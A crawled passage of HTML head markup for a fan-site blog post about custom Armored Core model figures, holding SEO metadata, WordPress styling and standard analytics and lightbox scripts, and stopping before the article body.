

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ravenrepublic.net/2011/07/30/now-thats-an-armored-core-guns-vs-missiles/
body_size: 18542
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">
		
		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
		<link rel="manifest" href="/site.webmanifest">
		<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#000000">
		<meta name="msapplication-TileColor" content="#000000">
		<meta name="theme-color" content="#ffffff">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Now THAT&#039;S an Armored Core: Guns VS. Missiles - The Raven Republic</title>
	<link rel="canonical" href="https://ravenrepublic.net/2011/07/30/now-thats-an-armored-core-guns-vs-missiles/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Now THAT&#039;S an Armored Core: Guns VS. Missiles - The Raven Republic" />
	<meta property="og:description" content="Another fine entry in our &#8220;Now That&#8217;s An Armored Core&#8221; line. How do you turn basic AC models in to hulking badasses of destruction? Let 507 design one of them and let another AC modeling madman re-design Armored Core&#8217;s super bad guy and turn it into a beast rivaling 507&#8217;s famous Black Rain. Related Posts:Now [&hellip;]" />
	<meta property="og:url" content="https://ravenrepublic.net/2011/07/30/now-thats-an-armored-core-guns-vs-missiles/" />
	<meta property="og:site_name" content="The Raven Republic" />
	<meta property="article:publisher" content="https://facebook.com/ravenrepublic" />
	<meta property="article:published_time" content="2011-07-30T13:04:06+00:00" />
	<meta property="article:modified_time" content="2025-10-21T15:38:58+00:00" />
	<meta property="og:image" content="https://ravenrepublic.net/blog/wp-content/uploads/2011/07/brko9b03.jpg" />
	<meta property="og:image:width" content="449" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Lord_Leperman" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@raven_republic" />
	<meta name="twitter:site" content="@raven_republic" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Lord_Leperman" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ravenrepublic.net/2011/07/30/now-thats-an-armored-core-guns-vs-missiles/#article","isPartOf":{"@id":"https://ravenrepublic.net/2011/07/30/now-thats-an-armored-core-guns-vs-missiles/"},"author":{"name":"Lord_Leperman","@id":"https://ravenrepublic.net/#/schema/person/6d1f65f6a73d7110759ab49356cb7a20"},"headline":"Now THAT&#8217;S an Armored Core: Guns VS. Missiles","datePublished":"2011-07-30T13:04:06+00:00","dateModified":"2025-10-21T15:38:58+00:00","mainEntityOfPage":{"@id":"https://ravenrepublic.net/2011/07/30/now-thats-an-armored-core-guns-vs-missiles/"},"wordCount":63,"commentCount":3,"publisher":{"@id":"https://ravenrepublic.net/#organization"},"image":{"@id":"https://ravenrepublic.net/2011/07/30/now-thats-an-armored-core-guns-vs-missiles/#primaryimage"},"thumbnailUrl":"https://ravenrepublic.net/blog/wp-content/uploads/2011/07/brko9b03.jpg","articleSection":["Armored Core","Figures &amp; Collectibles","Now THAT'S An Armored Core!"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ravenrepublic.net/2011/07/30/now-thats-an-armored-core-guns-vs-missiles/#respond"]}]},{"@type":"WebPage","@id":"https://ravenrepublic.net/2011/07/30/now-thats-an-armored-core-guns-vs-missiles/","url":"https://ravenrepublic.net/2011/07/30/now-thats-an-armored-core-guns-vs-missiles/","name":"Now THAT'S an Armored Core: Guns VS. Missiles - The Raven Republic","isPartOf":{"@id":"https://ravenrepublic.net/#website"},"primaryImageOfPage":{"@id":"https://ravenrepublic.net/2011/07/30/now-thats-an-armored-core-guns-vs-missiles/#primaryimage"},"image":{"@id":"https://ravenrepublic.net/2011/07/30/now-thats-an-armored-core-guns-vs-missiles/#primaryimage"},"thumbnailUrl":"https://ravenrepublic.net/blog/wp-content/uploads/2011/07/brko9b03.jpg","datePublished":"2011-07-30T13:04:06+00:00","dateModified":"2025-10-21T15:38:58+00:00","breadcrumb":{"@id":"https://ravenrepublic.net/2011/07/30/now-thats-an-armored-core-guns-vs-missiles/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ravenrepublic.net/2011/07/30/now-thats-an-armored-core-guns-vs-missiles/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ravenrepublic.net/2011/07/30/now-thats-an-armored-core-guns-vs-missiles/#primaryimage","url":"https://ravenrepublic.net/blog/wp-content/uploads/2011/07/brko9b03.jpg","contentUrl":"https://ravenrepublic.net/blog/wp-content/uploads/2011/07/brko9b03.jpg","width":449,"height":600},{"@type":"BreadcrumbList","@id":"https://ravenrepublic.net/2011/07/30/now-thats-an-armored-core-guns-vs-missiles/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ravenrepublic.net/"},{"@type":"ListItem","position":2,"name":"Now THAT&#8217;S an Armored Core: Guns VS. Missiles"}]},{"@type":"WebSite","@id":"https://ravenrepublic.net/#website","url":"https://ravenrepublic.net/","name":"The Raven Republic","description":"Armored Core | Mecha | Gaming | Geekery","publisher":{"@id":"https://ravenrepublic.net/#organization"},"alternateName":"Raven Republic","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ravenrepublic.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ravenrepublic.net/#organization","name":"The Raven Republic","alternateName":"Raven Republic","url":"https://ravenrepublic.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ravenrepublic.net/#/schema/logo/image/","url":"https://ravenrepublic.net/blog/wp-content/uploads/2023/01/site_icon_vi.webp","contentUrl":"https://ravenrepublic.net/blog/wp-content/uploads/2023/01/site_icon_vi.webp","width":512,"height":512,"caption":"The Raven Republic"},"image":{"@id":"https://ravenrepublic.net/#/schema/logo/image/"},"sameAs":["https://facebook.com/ravenrepublic","https://x.com/raven_republic","https://www.twitch.tv/ravenrepublic","https://www.youtube.com/@ravenrepublic"]},{"@type":"Person","@id":"https://ravenrepublic.net/#/schema/person/6d1f65f6a73d7110759ab49356cb7a20","name":"Lord_Leperman","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ravenrepublic.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1b82ae1c24bc2a486046318f519f87fcdcf45bec9788c02e706ea31e17296078?s=96&d=retro&r=pg","contentUrl":"https://secure.gravatar.com/avatar/1b82ae1c24bc2a486046318f519f87fcdcf45bec9788c02e706ea31e17296078?s=96&d=retro&r=pg","caption":"Lord_Leperman"},"description":"YouTube | Born and raised beside a game controller, he's been playing video games for much of his life. Mecha games, especially Armored Core, are his favorites.","url":"https://ravenrepublic.net/author/lord_leperman/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="The Raven Republic &raquo; Feed" href="https://ravenrepublic.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Raven Republic &raquo; Comments Feed" href="https://ravenrepublic.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Raven Republic &raquo; Now THAT&#8217;S an Armored Core: Guns VS. Missiles Comments Feed" href="https://ravenrepublic.net/2011/07/30/now-thats-an-armored-core-guns-vs-missiles/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ravenrepublic.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fravenrepublic.net%2F2011%2F07%2F30%2Fnow-thats-an-armored-core-guns-vs-missiles%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ravenrepublic.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fravenrepublic.net%2F2011%2F07%2F30%2Fnow-thats-an-armored-core-guns-vs-missiles%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ravenrepublic.net/blog/wp-includes/css/dist/block-library/style.min.css?ver=38012e3c431c9f1fcea3f06a77fd78a3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #4075fc;--wp--preset--color--primary: #ffffff;--wp--preset--color--secondary: #8a8d9d;--wp--preset--color--subtle-background: #2a2f40;--wp--preset--color--background: #12151a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='authors-list-css-css' href='https://ravenrepublic.net/blog/wp-content/plugins/authors-list/backend/assets/css/front.css?ver=2.0.6.2' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://ravenrepublic.net/blog/wp-content/plugins/authors-list/backend/assets/css/jquery-ui.css?ver=2.0.6.2' media='all' />
<link rel='stylesheet' id='responsive-lightbox-magnific-css' href='https://ravenrepublic.net/blog/wp-content/plugins/responsive-lightbox/assets/magnific/magnific-popup.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://ravenrepublic.net/blog/wp-content/themes/twentytwenty/style.css?ver=38012e3c431c9f1fcea3f06a77fd78a3' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://ravenrepublic.net/blog/wp-content/themes/twentytwenty-child/style.css?ver=38012e3c431c9f1fcea3f06a77fd78a3' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://ravenrepublic.net/blog/wp-content/themes/twentytwenty-child/style.css?ver=2.0.0' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #4075fc; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #4075fc; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #4075fc; }.fill-children-accent,.fill-children-accent * { fill: #4075fc; }:root .has-background-color,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button,.comment-reply-link,.has-background.has-primary-background-color:not(.has-text-color),.has-background.has-primary-background-color *:not(.has-text-color),.has-background.has-accent-background-color:not(.has-text-color),.has-background.has-accent-background-color *:not(.has-text-color) { color: #12151a; }:root .has-background-background-color { background-color: #12151a; }body,.entry-title a,:root .has-primary-color { color: #ffffff; }:root .has-primary-background-color { background-color: #ffffff; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #8a8d9d; }:root .has-secondary-background-color { background-color: #8a8d9d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #2a2f40; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #2a2f40; }.wp-block-table.is-style-stripes { border-bottom-color: #2a2f40; }.wp-block-latest-posts.is-grid li { border-top-color: #2a2f40; }:root .has-subtle-background-color { color: #2a2f40; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #4075fc; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #4075fc; }.social-icons a,body:not(.overlay-header) .primary-menu ul,.header-footer-group button,.header-footer-group .button,.header-footer-group .faux-button,.header-footer-group .wp-block-button:not(.is-style-outline) .wp-block-button__link,.header-footer-group .wp-block-file__button,.header-footer-group input[type="button"],.header-footer-group input[type="reset"],.header-footer-group input[type="submit"] { color: #12151a; }#site-header,.footer-nav-widgets-wrapper,#site-footer,.menu-modal,.menu-modal-inner,.search-modal-inner,.archive-header,.singular .entry-header,.singular .featured-media:before,.wp-block-pullquote:before { background-color: #12151a; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #ffffff; }body:not(.overlay-header) .primary-menu ul { background-color: #ffffff; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #ffffff; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #ffffff; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #8a8d9d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #2a2f40; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #2a2f40; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://ravenrepublic.net/blog/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://ravenrepublic.net/blog/wp-content/themes/twentytwenty/print.css?ver=2.0.0' media='print' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://ravenrepublic.net/blog/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1768487610' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://ravenrepublic.net/blog/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1768487610' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://ravenrepublic.net/blog/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1768487610' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://ravenrepublic.net/blog/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1768487610' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ravenrepublic.net/blog/wp-includes/css/dashicons.min.css?ver=38012e3c431c9f1fcea3f06a77fd78a3' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://ravenrepublic.net/blog/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1768487610' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://ravenrepublic.net/blog/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://ravenrepublic.net/blog/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://ravenrepublic.net/blog/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff' type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://ravenrepublic.net/blog/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.4' type='font/woff2' crossorigin />
<script src="https://ravenrepublic.net/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ravenrepublic.net/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ravenrepublic.net/blog/wp-content/plugins/responsive-lightbox/assets/magnific/jquery.magnific-popup.min.js?ver=1.2.0" id="responsive-lightbox-magnific-js"></script>
<script src="https://ravenrepublic.net/blog/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://ravenrepublic.net/blog/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script src="https://ravenrepublic.net/blog/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.3.1" id="dompurify-js"></script>
<script id="responsive-lightbox-sanitizer-js-before">
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
//# sourceURL=responsive-lightbox-sanitizer-js-before
</script>
<script src="https://ravenrepublic.net/blog/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.6.1" id="responsive-lightbox-sanitizer-js"></script>
<script id="responsive-lightbox-js-before">
var rlArgs = {"script":"magnific","selector":"lightbox","customEvents":"","activeGalleries":true,"disableOn":0,"midClick":true,"preloader":true,"closeOnContentClick":true,"closeOnBgClick":true,"closeBtnInside":true,"showCloseBtn":true,"enableEscapeKey":true,"alignTop":false,"fixedContentPos":"auto","fixedBgPos":"auto","autoFocusLast":true,"woocommerce_gallery":false,"ajaxurl":"https:\/\/ravenrepublic.net\/blog\/wp-admin\/admin-ajax.php","nonce":"30e53603e8","preview":false,"postId":1698,"scriptExtension":false};

//# sourceURL=responsive-lightbox-js-before
</script>
<script src="https://ravenrepublic.net/blog/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.6.1" id="responsive-lightbox-js"></script>
<script src="https://ravenrepublic.net/blog/wp-content/themes/twentytwenty/assets/js/index.js?ver=2.0.0" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PJ5V84L" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ravenrepublic.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PJ5V84L");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://ravenrepublic.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ravenrepublic.net/wp-json/wp/v2/posts/1698" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ravenrepublic.net/blog/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!--Customizer CSS-->
<style type="text/css">
.powered-by-wordpress a {
    color: #4075fc;
}
.entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide), #site-content-wrapper { max-width: 100rem; }@media (min-width: 660px) {
	.entry-content > .wp-block-image figure.alignleft, .entry-content > .wp-block-image figure.alignright {
        position: static;
        max-width: 26rem;
	}
	.entry-content > .wp-block-image figure.alignleft {
        margin-left: 0;
        margin-right: 1em;
	}
	.entry-content > .wp-block-image figure.alignright {
        margin-right: 0;
        margin-left: 1em;
	}
}
